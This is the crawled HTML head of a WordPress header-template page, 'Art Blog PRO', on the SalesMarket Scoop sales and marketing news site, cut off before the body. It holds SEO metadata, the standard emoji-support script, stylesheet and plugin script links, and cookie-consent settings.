

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/
body_size: 33375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://salesmarketscoop.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Header Template - Art Blog PRO | SalesMarket Scoop</title>
	<meta name="description" content="eyJ0ZGNfaGVhZGVyX2Rlc2t0b3AiOiJbdGRjX3pvbmUgdHlwZT1cInRkY19oZWFkZXJfZGVza3RvcFwiIHRkY19jc3M9XCJleUpoYkd3aU9uc2liV0Z5WjJsdUxXSnZkSFJ2YlNJNklqZ3dJaXdpWW1GamEy" />
	<link rel="canonical" href="https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Header Template - Art Blog PRO | SalesMarket Scoop" />
	<meta property="og:description" content="eyJ0ZGNfaGVhZGVyX2Rlc2t0b3AiOiJbdGRjX3pvbmUgdHlwZT1cInRkY19oZWFkZXJfZGVza3RvcFwiIHRkY19jc3M9XCJleUpoYkd3aU9uc2liV0Z5WjJsdUxXSnZkSFJ2YlNJNklqZ3dJaXdpWW1GamEy" />
	<meta property="og:url" content="https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/" />
	<meta property="og:site_name" content="SalesMarket Scoop" />
	<meta property="article:publisher" content="https://www.facebook.com/SalesmarketScoop/" />
	<meta property="article:modified_time" content="2021-11-03T09:01:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SalesMarketScoop" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/","url":"https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/","name":"Header Template - Art Blog PRO | SalesMarket Scoop","isPartOf":{"@id":"https://salesmarketscoop.com/#website"},"datePublished":"2021-11-03T08:59:43+00:00","dateModified":"2021-11-03T09:01:45+00:00","description":"eyJ0ZGNfaGVhZGVyX2Rlc2t0b3AiOiJbdGRjX3pvbmUgdHlwZT1cInRkY19oZWFkZXJfZGVza3RvcFwiIHRkY19jc3M9XCJleUpoYkd3aU9uc2liV0Z5WjJsdUxXSnZkSFJ2YlNJNklqZ3dJaXdpWW1GamEy","breadcrumb":{"@id":"https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/"]}]},{"@type":"BreadcrumbList","@id":"https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://salesmarketscoop.com/"},{"@type":"ListItem","position":2,"name":"Header Template &#8211; Art Blog PRO"}]},{"@type":"WebSite","@id":"https://salesmarketscoop.com/#website","url":"https://salesmarketscoop.com/","name":"SalesMarket Scoop","description":"One Source For Sales And Marketing Updates","publisher":{"@id":"https://salesmarketscoop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salesmarketscoop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://salesmarketscoop.com/#organization","name":"Sales Market Scoop","url":"https://salesmarketscoop.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://salesmarketscoop.com/#/schema/logo/image/","url":"https://salesmarketscoop.com/wp-content/uploads/2024/04/logo.png","contentUrl":"https://salesmarketscoop.com/wp-content/uploads/2024/04/logo.png","width":300,"height":40,"caption":"Sales Market Scoop"},"image":{"@id":"https://salesmarketscoop.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SalesmarketScoop/","https://x.com/SalesMarketScoop"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SalesMarket Scoop &raquo; Feed" href="https://salesmarketscoop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SalesMarket Scoop &raquo; Comments Feed" href="https://salesmarketscoop.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/salesmarketscoop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://salesmarketscoop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://salesmarketscoop.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://salesmarketscoop.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://salesmarketscoop.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='custom_ti_essentials_style-css' href='https://salesmarketscoop.com/wp-content/plugins/ws-custom-resource/style.css?ver=174290196299' media='' />
<link rel='stylesheet' id='custom_ti_essentials_lmb-css' href='https://salesmarketscoop.com/wp-content/plugins/ws-custom-resource/load-more-button.css?ver=174290196299' media='' />
<link rel='stylesheet' id='my-sendgrid-style-css' href='https://salesmarketscoop.com/wp-content/plugins/ws-custom-sendgrid/assets/css/send_grid.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='magic-link-css' href='https://salesmarketscoop.com/wp-content/plugins/ws-magic-link/css/magic-link.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='datatables-css-css' href='https://cdn.datatables.net/1.13.7/css/jquery.dataTables.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://salesmarketscoop.com/wp-content/themes/Newspaper/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://salesmarketscoop.com/wp-content/themes/Newspaper-child/template/font-awesome/css/font-awesome.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='custom-css' href='https://salesmarketscoop.com/wp-content/themes/Newspaper-child/template/css/custom.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='toastr-css' href='//cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://cdnjs.cloudflare.com/ajax/libs/chosen/1.8.7/chosen.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://salesmarketscoop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CRoboto+Condensed%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CMerriweather%3A700%2C400%7CSignika%3A700%2C400%7CPlayfair+Display%3A700%2C400%7CRoboto%3A400%7CSource+Sans+Pro%3A400%2C600&#038;display=swap&#038;ver=12.6.9' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://salesmarketscoop.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8505194c2950b1bf800079c503a07e37' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://salesmarketscoop.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8505194c2950b1bf800079c503a07e37' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://salesmarketscoop.com/wp-content/themes/Newspaper-child/style.css?ver=1.0.0' media='all' />
<style id='td-theme-inline-css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://salesmarketscoop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/city_news/demo_style.css?ver=12.6.9' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://salesmarketscoop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' media='all' />
<script src="https://salesmarketscoop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salesmarketscoop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/salesmarketscoop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://salesmarketscoop.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<script id="custom_ti_essentials_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/salesmarketscoop.com\/wp-admin\/admin-ajax.php","noResource_text":""};
</script>
<script src="https://salesmarketscoop.com/wp-content/plugins/ws-custom-resource/script.js?ver=174290196299" id="custom_ti_essentials_script-js"></script>
<script id="sdm-scripts-js-extra">
var sdm_ajax_script = {"ajaxurl":"https:\/\/salesmarketscoop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://salesmarketscoop.com/wp-content/plugins/ws-download-manager/js/sdm_wp_scripts.js?ver=6.7.4" id="sdm-scripts-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js?ver=6.7.4" id="toastr-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=6.7.4" id="jquery-cookie-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/chosen/1.8.7/chosen.jquery.min.js?ver=6.7.4" id="jquery-chosen-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js?ver=6.7.4" id="popperjs-js"></script>
<link rel="https://api.w.org/" href="https://salesmarketscoop.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salesmarketscoop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://salesmarketscoop.com/?p=15003' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salesmarketscoop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalesmarketscoop.com%2Ftdb_templates%2Fheader-template-art-blog-pro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salesmarketscoop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalesmarketscoop.com%2Ftdb_templates%2Fheader-template-art-blog-pro%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/salesmarketscoop.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--tt-accent-color:#E4A41E;--tt-hover:#504BDC;--tt-gray-dark:#777777;--tt-extra-color:#f4f4f4;--tt-primary-color:#000000}</style>

    
